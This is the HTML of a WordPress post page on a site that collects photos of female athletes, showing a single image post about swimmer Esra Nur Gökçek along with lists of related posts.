	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-3424" class="entry-tpl-classic post-3424 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95"><span itemprop="articleSection">Female Swimmers</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Esra Nur Gökçek</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-11-06T00:02:03+00:00" itemprop="datePublished">November 6, 2021, 12:02 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>659</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="730" height="730" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg 730w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-561x561.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-265x265.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-531x531.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-364x364.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-728x728.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-608x608.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-48x48.jpg 48w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-96x96.jpg 96w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-313x313.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-600x600.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek-100x100.jpg 100w" sizes="(max-width: 730px) 100vw, 730px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3424-esra-nur-gokcek.jpg" /><meta itemprop="width" content="730" /><meta itemprop="height" content="730" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/z590youy6vx71.jpg" alt="Esra Nur Gökçek"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/esra-nur-gokcek/&title=Esra%20Nur%20Gökçek" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/dina-asher-smith/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Dina Asher-Smith</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/american-surfer-laura-enever/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">American Surfer Laura Enever</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149037 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Lorena Peres- Brazilian athlete" class="g1-frame" href="https://hottestfemaleathletes.com/lorena-peres-brazilian-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lorena-peres-brazilian-athlete/" rel="bookmark">Lorena Peres- Brazilian athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149039 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Anna Atsara Adan &#8211; Spanish athlete" class="g1-frame" href="https://hottestfemaleathletes.com/anna-atsara-adan-spanish-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/anna-atsara-adan-spanish-athlete/" rel="bookmark">Anna Atsara Adan &#8211; Spanish athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149041 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Lexi Weinberg &#8211; Missouri state athlete" class="g1-frame" href="https://hottestfemaleathletes.com/lexi-weinberg-missouri-state-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lexi-weinberg-missouri-state-athlete/" rel="bookmark">Lexi Weinberg &#8211; Missouri state athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149033 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Patricia Tajcanarova &#8211; Czech bobsleigh athlete" class="g1-frame" href="https://hottestfemaleathletes.com/patricia-tajcanarova-czech-bobsleigh-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149033-patricia-tajcanarova-czech-bobsleigh-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/patricia-tajcanarova-czech-bobsleigh-athlete/" rel="bookmark">Patricia Tajcanarova &#8211; Czech bobsleigh athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149035 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lexi Weinberg &#8211; American volleyball athlete" class="g1-frame" href="https://hottestfemaleathletes.com/lexi-weinberg-american-volleyball-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149035-lexi-weinberg-american-volleyball-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lexi-weinberg-american-volleyball-athlete/" rel="bookmark">Lexi Weinberg &#8211; American volleyball athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149031 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Alexia Dospin – Romanian triple jumper" class="g1-frame" href="https://hottestfemaleathletes.com/alexia-dospin-romanian-triple-jumper/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149031-alexia-dospin-romanian-triple-jumper-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149031-alexia-dospin-romanian-triple-jumper-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149031-alexia-dospin-romanian-triple-jumper-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149031-alexia-dospin-romanian-triple-jumper-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alexia-dospin-romanian-triple-jumper/" rel="bookmark">Alexia Dospin – Romanian triple jumper</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148996 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Sara Alesci" class="g1-frame" href="https://hottestfemaleathletes.com/sara-alesci-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148996-sara-alesci-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148996-sara-alesci-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148996-sara-alesci-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148996-sara-alesci-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148996-sara-alesci-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148996-sara-alesci-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148996-sara-alesci-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sara-alesci-2/" rel="bookmark">Sara Alesci</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-19T19:58:37+00:00">January 19, 2026, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148888 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="On the beach in red" class="g1-frame" href="https://hottestfemaleathletes.com/on-the-beach-in-red/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148888-on-the-beach-in-red-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148888-on-the-beach-in-red-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148888-on-the-beach-in-red-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148888-on-the-beach-in-red-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148888-on-the-beach-in-red-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148888-on-the-beach-in-red-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148888-on-the-beach-in-red-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/on-the-beach-in-red/" rel="bookmark">On the beach in red</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T00:58:48+00:00">January 17, 2026, 12:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148868 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Amara &#8211; new suit" class="g1-frame" href="https://hottestfemaleathletes.com/amara-new-suit/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-758x426.jpg 758w, 